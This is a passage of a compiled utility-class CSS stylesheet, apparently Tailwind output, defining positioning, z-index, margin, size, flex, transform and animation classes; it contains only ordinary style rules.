.left-1\/2 {
    left: 50%
}

.left-2 {
    left: .5rem
}

.left-2\.5 {
    left: .625rem
}

.left-2\/4 {
    left: 50%
}

.left-3 {
    left: .75rem
}

.left-4 {
    left: 1rem
}

.left-\[-6px\] {
    left: -6px
}

.left-\[100\%\] {
    left: 100%
}

.left-\[11px\] {
    left: 11px
}

.left-\[15\%\] {
    left: 15%
}

.left-\[2\.5\%\] {
    left: 2.5%
}

.left-\[50\%\] {
    left: 50%
}

.left-\[5px\] {
    left: 5px
}

.left-\[6px\] {
    left: 6px
}

.left-\[83\%\] {
    left: 83%
}

.left-\[calc\(50\%_-_12px\)\] {
    left: calc(50% - 12px)
}

.left-\[calc\(50\%_-_5rem\)\] {
    left: calc(50% - 5rem)
}

.left-auto {
    left: auto
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-1\.5 {
    right: .375rem
}

.right-10 {
    right: 2.5rem
}

.right-2 {
    right: .5rem
}

.right-3 {
    right: .75rem
}

.right-3\.5 {
    right: .875rem
}

.right-4 {
    right: 1rem
}

.right-6 {
    right: 1.5rem
}

.right-\[-3px\] {
    right: -3px
}

.right-\[10px\] {
    right: 10px
}

.right-\[18px\] {
    right: 18px
}

.right-\[20px\] {
    right: 20px
}

.right-\[25\%\] {
    right: 25%
}

.right-\[68px\] {
    right: 68px
}

.right-\[6px\] {
    right: 6px
}

.top-0 {
    top: 0
}

.top-1 {
    top: .25rem
}

.top-1\.5 {
    top: .375rem
}

.top-1\/2 {
    top: 50%
}

.top-10 {
    top: 2.5rem
}

.top-2 {
    top: .5rem
}

.top-2\/4 {
    top: 50%
}

.top-3 {
    top: .75rem
}

.top-4 {
    top: 1rem
}

.top-5 {
    top: 1.25rem
}

.top-6 {
    top: 1.5rem
}

.top-\[10px\] {
    top: 10px
}

.top-\[11px\] {
    top: 11px
}

.top-\[130\%\] {
    top: 130%
}

.top-\[134px\] {
    top: 134px
}

.top-\[144px\] {
    top: 144px
}

.top-\[15\%\] {
    top: 15%
}

.top-\[38px\] {
    top: 38px
}

.top-\[3px\] {
    top: 3px
}

.top-\[40px\] {
    top: 40px
}

.top-\[44px\] {
    top: 44px
}

.top-\[48px\] {
    top: 48px
}

.top-\[49px\] {
    top: 49px
}

.top-\[50\%\] {
    top: 50%
}

.top-\[53px\] {
    top: 53px
}

.top-\[56px\] {
    top: 56px
}

.top-\[60px\] {
    top: 60px
}

.top-\[6px\] {
    top: 6px
}

.top-\[8px\] {
    top: 8px
}

.z-0 {
    z-index: 0
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[1001\] {
    z-index: 1001
}

.z-\[100\] {
    z-index: 100
}

.z-\[10\] {
    z-index: 10
}

.z-\[11\] {
    z-index: 11
}

.z-\[1\] {
    z-index: 1
}

.z-\[2\] {
    z-index: 2
}

.z-\[52\] {
    z-index: 52
}

.z-\[5\] {
    z-index: 5
}

.z-\[99999\] {
    z-index: 99999
}

.z-\[9999\] {
    z-index: 9999
}

.z-\[9\] {
    z-index: 9
}

.col-span-1 {
    grid-column: span 1/span 1
}

.col-span-11 {
    grid-column: span 11/span 11
}

.col-span-2 {
    grid-column: span 2/span 2
}

.col-span-3 {
    grid-column: span 3/span 3
}

.col-span-5 {
    grid-column: span 5/span 5
}

.col-span-6 {
    grid-column: span 6/span 6
}

.col-span-7 {
    grid-column: span 7/span 7
}

.col-span-9 {
    grid-column: span 9/span 9
}

.row-span-2 {
    grid-row: span 2/span 2
}

.m-0 {
    margin: 0
}

.m-1 {
    margin: .25rem
}

.m-16 {
    margin: 4rem
}

.m-6 {
    margin: 1.5rem
}

.m-auto {
    margin: auto
}

.-mx-\[5px\] {
    margin-left: -5px;
    margin-right: -5px
}

.-my-3 {
    margin-top: -0.75rem;
    margin-bottom: -0.75rem
}

.mx-0 {
    margin-left: 0;
    margin-right: 0
}

.mx-0\.5 {
    margin-left: .125rem;
    margin-right: .125rem
}

.mx-1 {
    margin-left: .25rem;
    margin-right: .25rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-2\.5 {
    margin-left: .625rem;
    margin-right: .625rem
}

.mx-3 {
    margin-left: .75rem;
    margin-right: .75rem
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem
}

.mx-\[10px\] {
    margin-left: 10px;
    margin-right: 10px
}

.mx-\[2px\] {
    margin-left: 2px;
    margin-right: 2px
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0 {
    margin-top: 0;
    margin-bottom: 0
}

.my-1 {
    margin-top: .25rem;
    margin-bottom: .25rem
}

.my-1\.5 {
    margin-top: .375rem;
    margin-bottom: .375rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-2\.5 {
    margin-top: .625rem;
    margin-bottom: .625rem
}

.my-3 {
    margin-top: .75rem;
    margin-bottom: .75rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-5 {
    margin-top: 1.25rem;
    margin-bottom: 1.25rem
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.\!mb-3 {
    margin-bottom: .75rem !important
}

.\!mb-5 {
    margin-bottom: 1.25rem !important
}

.\!mt-0 {
    margin-top: 0 !important
}

.-mb-0 {
    margin-bottom: 0px
}

.-mb-0\.5 {
    margin-bottom: -0.125rem
}

.-mb-1 {
    margin-bottom: -0.25rem
}

.-mb-1\.5 {
    margin-bottom: -0.375rem
}

.-mb-4 {
    margin-bottom: -1rem
}

.-mb-5 {
    margin-bottom: -1.25rem
}

.-ml-1 {
    margin-left: -0.25rem
}

.-ml-2 {
    margin-left: -0.5rem
}

.-ml-3 {
    margin-left: -0.75rem
}

.-ml-4 {
    margin-left: -1rem
}

.-ml-\[10\%\] {
    margin-left: -10%
}

.-mr-1 {
    margin-right: -0.25rem
}

.-mr-2 {
    margin-right: -0.5rem
}

.-mr-2\.5 {
    margin-right: -0.625rem
}

.-mr-3 {
    margin-right: -0.75rem
}

.-mr-4 {
    margin-right: -1rem
}

.-mr-\[0\.15rem\] {
    margin-right: -0.15rem
}

.-mt-0 {
    margin-top: 0px
}

.-mt-0\.5 {
    margin-top: -0.125rem
}

.-mt-1 {
    margin-top: -0.25rem
}

.-mt-1\.5 {
    margin-top: -0.375rem
}

.-mt-2 {
    margin-top: -0.5rem
}

.-mt-3 {
    margin-top: -0.75rem
}

.-mt-4 {
    margin-top: 0rem
}

.-mt-7 {
    margin-top: -1.75rem
}

.-mt-8 {
    margin-top: -2rem
}

.-mt-px {
    margin-top: -1px
}

.mb-0 {
    margin-bottom: 0
}

.mb-0\.5 {
    margin-bottom: .125rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-1\.5 {
    margin-bottom: .375rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-12 {
    margin-bottom: 3rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-2\.5 {
    margin-bottom: .625rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-3\.5 {
    margin-bottom: .875rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-7 {
    margin-bottom: 1.75rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-9 {
    margin-bottom: 2.25rem
}

.mb-\[10px\] {
    margin-bottom: 10px
}

.mb-\[1px\] {
    margin-bottom: 1px
}

.mb-\[2px\] {
    margin-bottom: 2px
}

.mb-\[8px\] {
    margin-bottom: 8px
}

.ml-0 {
    margin-left: 0
}

.ml-0\.5 {
    margin-left: .125rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-1\.5 {
    margin-left: .375rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-2\.5 {
    margin-left: .625rem
}

.ml-3 {
    margin-left: .75rem
}

.ml-3\.5 {
    margin-left: .875rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-5 {
    margin-left: 1.25rem
}

.ml-6 {
    margin-left: 1.5rem
}

.ml-7 {
    margin-left: 1.75rem
}

.ml-9 {
    margin-left: 2.25rem
}

.ml-\[10\%\] {
    margin-left: 10%
}

.ml-\[15px\] {
    margin-left: 15px
}

.ml-auto {
    margin-left: auto
}

.ml-px {
    margin-left: 1px
}

.mr-0 {
    margin-right: 0
}

.mr-0\.5 {
    margin-right: .125rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-1\.5 {
    margin-right: .375rem
}

.mr-10 {
    margin-right: 2.5rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-20 {
    margin-right: 5rem
}

.mr-3 {
    margin-right: .75rem
}

.mr-3\.5 {
    margin-right: .875rem
}

.mr-4 {
    margin-right: 1rem
}

.mr-5 {
    margin-right: 1.25rem
}

.mr-6 {
    margin-right: 1.5rem
}

.mr-\[10px\] {
    margin-right: 10px
}

.mr-\[2px\] {
    margin-right: 2px
}

.mr-\[3px\] {
    margin-right: 3px
}

.mr-\[7px\] {
    margin-right: 7px
}

.mr-auto {
    margin-right: auto
}

.mr-px {
    margin-right: 1px
}

.mt-0 {
    margin-top: 0
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-11 {
    margin-top: 2.75rem
}

.mt-14 {
    margin-top: 3.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-2\.5 {
    margin-top: .625rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-3\.5 {
    margin-top: .875rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-7 {
    margin-top: 1.75rem
}

.mt-\[-1px\] {
    margin-top: -1px
}

.mt-\[15px\] {
    margin-top: 15px
}

.mt-\[1px\] {
    margin-top: 1px
}

.mt-\[22px\] {
    margin-top: 22px
}

.mt-\[42px\] {
    margin-top: 42px
}

.mt-\[7px\] {
    margin-top: 7px
}

.mt-auto {
    margin-top: auto
}

.mt-px {
    margin-top: 1px
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.inline {
    display: inline
}

.\!flex {
    display: flex !important
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.contents {
    display: contents
}

.hidden {
    display: none
}

.aspect-square {
    aspect-ratio: 1/1
}

.\!h-14 {
    height: 3.5rem !important
}

.\!h-4 {
    height: 1rem !important
}

.\!h-9 {
    height: 2.25rem !important
}

.\!h-\[40px\] {
    height: 40px !important
}

.\!h-auto {
    height: auto !important
}

.\!h-full {
    height: 100% !important
}

.h-0 {
    height: 0px
}

.h-0\.5 {
    height: .125rem
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-1\/2 {
    height: 50%
}

.h-1\/4 {
    height: 25%
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-2\.5 {
    height: .625rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-4 {
    height: 1rem
}

.h-48 {
    height: 12rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1\.55rem\] {
    height: 1.55rem
}

.h-\[1\.5px\] {
    height: 1.5px
}

.h-\[1\.875rem\] {
    height: 1.875rem
}

.h-\[100\] {
    height: 100
}

.h-\[100vh\] {
    height: 100vh
}

.h-\[10px\] {
    height: 10px
}

.h-\[120\%\] {
    height: 120%
}

.h-\[129px\] {
    height: 129px
}

.h-\[12px\] {
    height: 12px
}

.h-\[130\%\] {
    height: 130%
}

.h-\[134px\] {
    height: 134px
}

.h-\[13px\] {
    height: 13px
}

.h-\[140px\] {
    height: 140px
}

.h-\[14px\] {
    height: 14px
}

.h-\[150px\] {
    height: 150px
}

.h-\[15px\] {
    height: 15px
}

.h-\[16px\] {
    height: 16px
}

.h-\[17px\] {
    height: 17px
}

.h-\[180px\] {
    height: 180px
}

.h-\[18px\] {
    height: 18px
}

.h-\[200px\] {
    height: 200px
}

.h-\[20px\] {
    height: 20px
}

.h-\[212px\] {
    height: 212px
}

.h-\[216px\] {
    height: 216px
}

.h-\[220px\] {
    height: 220px
}

.h-\[22px\] {
    height: 22px
}

.h-\[24px\] {
    height: 24px
}

.h-\[25px\] {
    height: 25px
}

.h-\[26px\] {
    height: 26px
}

.h-\[28px\] {
    height: 28px
}

.h-\[30px\] {
    height: 30px
}

.h-\[34px\] {
    height: 34px
}

.h-\[38px\] {
    height: 38px
}

.h-\[3px\] {
    height: 3px
}

.h-\[40px\] {
    height: 40px
}

.h-\[42px\] {
    height: 42px
}

.h-\[44px\] {
    height: 44px
}

.h-\[45px\] {
    height: 45px
}

.h-\[48px\] {
    height: 48px
}

.h-\[4px\] {
    height: 4px
}

.h-\[52\] {
    height: 52
}

.h-\[52px\] {
    height: 52px
}

.h-\[60px\] {
    height: 60px
}

.h-\[64px\] {
    height: 64px
}

.h-\[67px\] {
    height: 67px
}

.h-\[6px\] {
    height: 6px
}

.h-\[70px\] {
    height: 70px
}

.h-\[74px\] {
    height: 74px
}

.h-\[75px\] {
    height: 75px
}

.h-\[80px\] {
    height: 80px
}

.h-\[90\%\] {
    height: 90%
}

.h-\[92px\] {
    height: 92px
}

.h-\[calc\(100\%_-_101px\)\] {
    height: calc(100% - 101px)
}

.h-\[calc\(100\%_-_134px\)\] {
    height: calc(100% - 134px)
}

.h-\[calc\(100\%_-_141px\)\] {
    height: calc(100% - 141px)
}

.h-\[calc\(100\%_-_144px\)\] {
    height: calc(100% - 144px)
}

.h-\[calc\(100\%_-_150px\)\] {
    height: calc(100% - 150px)
}

.h-\[calc\(100\%_-_152px\)\] {
    height: calc(100% - 152px)
}

.h-\[calc\(100\%_-_254px\)\] {
    height: calc(100% - 254px)
}

.h-\[calc\(100\%_-_273px\)\] {
    height: calc(100% - 273px)
}

.h-\[calc\(100\%_-_276px\)\] {
    height: calc(100% - 276px)
}

.h-\[calc\(100\%_-_278px\)\] {
    height: calc(100% - 278px)
}

.h-\[calc\(100\%_-_300px\)\] {
    height: calc(100% - 300px)
}

.h-\[calc\(100\%_-_38px\)\] {
    height: calc(100% - 38px)
}

.h-\[calc\(100\%_-_40px\)\] {
    height: calc(100% - 40px)
}

.h-\[calc\(100\%_-_44px\)\] {
    height: calc(100% - 44px)
}

.h-\[calc\(100\%_-_48px\)\] {
    height: calc(100% - 48px)
}

.h-\[calc\(100\%_-_53px\)\] {
    height: calc(100% - 53px)
}

.h-\[calc\(100\%_-_56px\)\] {
    height: calc(100% - 56px)
}

.h-\[calc\(100\%_-_60px\)\] {
    height: calc(100% - 60px)
}

.h-\[calc\(100\%_-_70px\)\] {
    height: calc(100% - 70px)
}

.h-\[calc\(100\%_-_82px\)\] {
    height: calc(100% - 82px)
}

.h-\[calc\(100vh_-_192px\)\] {
    height: calc(100vh - 192px)
}

.h-\[calc\(100vh_-_230px\)\] {
    height: calc(100vh - 230px)
}

.h-\[calc\(100vh_-_330px\)\] {
    height: calc(100vh - 330px)
}

.h-\[calc\(100vh_-_365px\)\] {
    height: calc(100vh - 365px)
}

.h-auto {
    height: auto
}

.h-fit {
    height: -moz-fit-content;
    height: fit-content
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-screen {
    height: 100vh
}

.max-h-12 {
    max-height: 3rem
}

.max-h-16 {
    max-height: 4rem
}

.max-h-5 {
    max-height: 1.25rem
}

.max-h-6 {
    max-height: 1.5rem
}

.max-h-8 {
    max-height: 2rem
}

.max-h-\[300px\] {
    max-height: 300px
}

.max-h-\[38px\] {
    max-height: 38px
}

.max-h-\[50\%\] {
    max-height: 50%
}

.max-h-\[62px\] {
    max-height: 62px
}

.max-h-\[70px\] {
    max-height: 70px
}

.max-h-\[calc\(100vh_-_21\.75rem\)\] {
    max-height: calc(100vh - 21.75rem)
}

.max-h-full {
    max-height: 100%
}

.max-h-screen {
    max-height: 100vh
}

.min-h-\[123px\] {
    min-height: 123px
}

.min-h-\[186px\] {
    min-height: 186px
}

.min-h-\[2\.5rem\] {
    min-height: 2.5rem
}

.min-h-\[2\.75rem\] {
    min-height: 2.75rem
}

.min-h-\[212px\] {
    min-height: 212px
}

.min-h-\[28px\] {
    min-height: 28px
}

.min-h-\[30px\] {
    min-height: 30px
}

.min-h-\[364px\] {
    min-height: 364px
}

.min-h-\[400px\] {
    min-height: 400px
}

.min-h-\[40px\] {
    min-height: 40px
}

.min-h-\[42px\] {
    min-height: 42px
}

.min-h-\[44px\] {
    min-height: 44px
}

.min-h-\[48px\] {
    min-height: 48px
}

.min-h-\[49px\] {
    min-height: 49px
}

.min-h-\[54px\] {
    min-height: 54px
}

.min-h-\[57px\] {
    min-height: 57px
}

.min-h-\[60px\] {
    min-height: 60px
}

.min-h-\[64px\] {
    min-height: 64px
}

.min-h-\[70px\] {
    min-height: 70px
}

.min-h-\[74px\] {
    min-height: 74px
}

.min-h-fit {
    min-height: -moz-fit-content;
    min-height: fit-content
}

.min-h-full {
    min-height: 100%
}

.\!w-32 {
    width: 8rem !important
}

.\!w-9 {
    width: 2.25rem !important
}

.\!w-\[100\%\] {
    width: 100% !important
}

.\!w-\[40px\] {
    width: 40px !important
}

.\!w-auto {
    width: auto !important
}

.w-0 {
    width: 0px
}

.w-1 {
    width: .25rem
}

.w-1\.5 {
    width: .375rem
}

.w-1\/2 {
    width: 50%
}

.w-1\/3 {
    width: 33.333333%
}

.w-1\/4 {
    width: 25%
}

.w-1\/5 {
    width: 20%
}

.w-10 {
    width: 2.5rem
}

.w-10\/12 {
    width: 83.333333%
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-14 {
    width: 3.5rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-2\/3 {
    width: 66.666667%
}

.w-2\/5 {
    width: 40%
}

.w-2\/6 {
    width: 33.333333%
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/5 {
    width: 60%
}

.w-32 {
    width: 8rem
}

.w-4 {
    width: 1rem
}

.w-48 {
    width: 12rem
}

.w-5 {
    width: 1.25rem
}

.w-5\/6 {
    width: 83.333333%
}

.w-6 {
    width: 1.5rem
}

.w-60 {
    width: 15rem
}

.w-7 {
    width: 1.75rem
}

.w-8 {
    width: 2rem
}

.w-9 {
    width: 2.25rem
}

.w-9\/12 {
    width: 75%
}

.w-\[0\.5px\] {
    width: .5px
}

.w-\[100vw\] {
    width: 100vw
}

.w-\[101\%\] {
    width: 101%
}

.w-\[10px\] {
    width: 10px
}

.w-\[11px\] {
    width: 11px
}

.w-\[120\%\] {
    width: 120%
}

.w-\[120px\] {
    width: 120px
}

.w-\[12px\] {
    width: 12px
}

.w-\[130px\] {
    width: 130px
}

.w-\[13px\] {
    width: 13px
}

.w-\[14\%\] {
    width: 14%
}

.w-\[14px\] {
    width: 14px
}

.w-\[15px\] {
    width: 15px
}

.w-\[170px\] {
    width: 170px
}

.w-\[17px\] {
    width: 17px
}

.w-\[18px\] {
    width: 18px
}

.w-\[1px\] {
    width: 1px
}

.w-\[2\/5\] {
    width: 2/5
}

.w-\[200px\] {
    width: 200px
}

.w-\[20px\] {
    width: 20px
}

.w-\[22px\] {
    width: 22px
}

.w-\[24px\] {
    width: 24px
}

.w-\[250px\] {
    width: 250px
}

.w-\[253px\] {
    width: 253px
}

.w-\[25px\] {
    width: 25px
}

.w-\[26px\] {
    width: 26px
}

.w-\[280px\] {
    width: 280px
}

.w-\[300px\] {
    width: 300px
}

.w-\[30px\] {
    width: 30px
}

.w-\[32\.5\%\] {
    width: 32.5%
}

.w-\[34px\] {
    width: 34px
}

.w-\[4\.375rem\] {
    width: 4.375rem
}

.w-\[40px\] {
    width: 40px
}

.w-\[45\%\] {
    width: 45%
}

.w-\[45px\] {
    width: 45px
}

.w-\[46\%\] {
    width: 46%
}

.w-\[50px\] {
    width: 50px
}

.w-\[52\.5px\] {
    width: 52.5px
}

.w-\[52px\] {
    width: 52px
}

.w-\[55\%\] {
    width: 55%
}

.w-\[55px\] {
    width: 55px
}

.w-\[60\%\] {
    width: 60%
}

.w-\[60px\] {
    width: 60px
}

.w-\[65\%\] {
    width: 65%
}

.w-\[65px\] {
    width: 65px
}

.w-\[66px\] {
    width: 66px
}

.w-\[67\.5\%\] {
    width: 67.5%
}

.w-\[6px\] {
    width: 6px
}

.w-\[70\%\] {
    width: 70%
}

.w-\[70px\] {
    width: 70px
}

.w-\[72\%\] {
    width: 72%
}

.w-\[75px\] {
    width: 75px
}

.w-\[80\%\] {
    width: 80%
}

.w-\[80px\] {
    width: 80px
}

.w-\[85\%\] {
    width: 85%
}

.w-\[90px\] {
    width: 90px
}

.w-\[92px\] {
    width: 92px
}

.w-\[95\%\] {
    width: 95%
}

.w-\[calc\(100\%_-_110px\)\] {
    width: calc(100% - 110px)
}

.w-\[calc\(100\%_-_32px\)\] {
    width: calc(100% - 32px)
}

.w-\[calc\(100\%_-_45px\)\] {
    width: calc(100% - 45px)
}

.w-\[calc\(100\%_-_55px\)\] {
    width: calc(100% - 55px)
}

.w-\[calc\(100vw_-_4rem\)\] {
    width: calc(100vw - 4rem)
}

.w-\[calc\(95vw_-_2rem\)\] {
    width: calc(95vw - 2rem)
}

.w-auto {
    width: auto
}

.w-fit {
    width: -moz-fit-content;
    width: fit-content
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.w-screen {
    width: 100vw
}

.min-w-\[120px\] {
    min-width: 120px
}

.min-w-\[137px\] {
    min-width: 137px
}

.min-w-\[16\%\] {
    min-width: 16%
}

.min-w-\[24\%\] {
    min-width: 24%
}

.min-w-\[25\%\] {
    min-width: 25%
}

.min-w-\[38px\] {
    min-width: 38px
}

.min-w-\[40px\] {
    min-width: 40px
}

.min-w-\[44px\] {
    min-width: 44px
}

.min-w-\[50px\] {
    min-width: 50px
}

.min-w-\[52px\] {
    min-width: 52px
}

.min-w-\[60px\] {
    min-width: 60px
}

.min-w-\[70px\] {
    min-width: 70px
}

.min-w-\[75px\] {
    min-width: 75px
}

.min-w-max {
    min-width: -moz-max-content;
    min-width: max-content
}

.max-w-3xl {
    max-width: 48rem
}

.max-w-\[10\.75rem\] {
    max-width: 10.75rem
}

.max-w-\[14rem\] {
    max-width: 14rem
}

.max-w-\[155px\] {
    max-width: 155px
}

.max-w-\[160px\] {
    max-width: 160px
}

.max-w-\[165px\] {
    max-width: 165px
}

.max-w-\[2\.75rem\] {
    max-width: 2.75rem
}

.max-w-\[220px\] {
    max-width: 220px
}

.max-w-\[225px\] {
    max-width: 225px
}

.max-w-\[260px\] {
    max-width: 260px
}

.max-w-\[280px\] {
    max-width: 280px
}

.max-w-\[300px\] {
    max-width: 300px
}

.max-w-\[310px\] {
    max-width: 310px
}

.max-w-\[40\%\] {
    max-width: 40%
}

.max-w-\[520px\] {
    max-width: 520px
}

.max-w-\[56px\] {
    max-width: 56px
}

.max-w-\[70px\] {
    max-width: 70px
}

.max-w-\[83\%\] {
    max-width: 83%
}

.max-w-\[85\%\] {
    max-width: 85%
}

.max-w-\[92\%\] {
    max-width: 92%
}

.max-w-\[calc\(100\%_-_56px\)\] {
    max-width: calc(100% - 56px)
}

.max-w-\[calc\(100\%_-_76px\)\] {
    max-width: calc(100% - 76px)
}

.max-w-full {
    max-width: 100%
}

.flex-1 {
    flex: 1 1 0%
}

.flex-auto {
    flex: 1 1 auto
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.flex-grow-0 {
    flex-grow: 0
}

.grow {
    flex-grow: 1
}

.basis-1\/12 {
    flex-basis: 8.333333%
}

.basis-11\/12 {
    flex-basis: 91.666667%
}

.border-collapse {
    border-collapse: collapse
}

.border-separate {
    border-collapse: separate
}

.border-spacing-0 {
    --tw-border-spacing-x: 0px;
    --tw-border-spacing-y: 0px;
    border-spacing: var(--tw-border-spacing-x) var(--tw-border-spacing-y)
}

.-translate-x-1\/2,
.-translate-x-2\/4 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-2 {
    --tw-translate-y: -.5rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-2\/4 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-\[3px\] {
    --tw-translate-y: -3px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-2 {
    --tw-translate-x: .5rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[16px\] {
    --tw-translate-x: 16px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[20px\] {
    --tw-translate-x: 20px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-0 {
    --tw-translate-y: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-0 {
    --tw-rotate: 0deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-180 {
    --tw-rotate: 180deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-\[320deg\] {
    --tw-rotate: 320deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes bounce {

    0%,
    to {
        transform: translateY(-25%);
        animation-timing-function: cubic-bezier(0.8, 0, 1, 1)
    }

    50% {
        transform: none;
        animation-timing-function: cubic-bezier(0, 0, 0.2, 1)
    }
}

.animate-bounce {
    animation: bounce 1s infinite
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-move {
    cursor: move
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.touch-pan-x {
    --tw-pan-x: pan-x;
    touch-action: var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.resize {
    resize: both
}

.snap-y {
    scroll-snap-type: y var(--tw-scroll-snap-strictness)
}

.scroll-m-0 {
    scroll-margin: 0px
}

.scroll-p-0 {
